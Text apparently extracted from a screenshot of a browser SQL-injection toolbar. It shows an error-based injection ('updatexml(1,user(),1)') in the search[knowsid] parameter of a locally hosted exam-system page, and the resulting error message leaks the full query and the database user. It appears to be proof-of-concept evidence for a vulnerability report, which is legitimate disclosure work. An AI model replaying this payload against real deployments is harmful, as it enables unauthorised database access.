 http://localho...l(1,user(),1)
http://localhost/ems/index.php?exam-phone-favor&search[knowsid]=1,updatexml(1,user(),1)
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/ems/index.php?exam-phone-favor&search[knowsid]=1,updatexml(1,user(),1)
Split URL
Execute
Enable Post data
Enable Referrer
ERRO:SELECT DISTINCT questions.*, favor.* FROM x2_favor AS favor,x2_questions AS questions,x2_quest2knows AS quest2knows WHERE favorsubjectid = '1' AND favoruserid =
'2' AND quest2knows.qkknowsid IN (1,updatexml(1,user(),1)) AND favor.favorquestionid = questions.questionid AND questions.questionid = quest2knows.qkquestionid AND
quest2knows.qktype = 0 ORDER BY favorid DESC LIMIT 0,20:XPATH syntax error: '@localhost'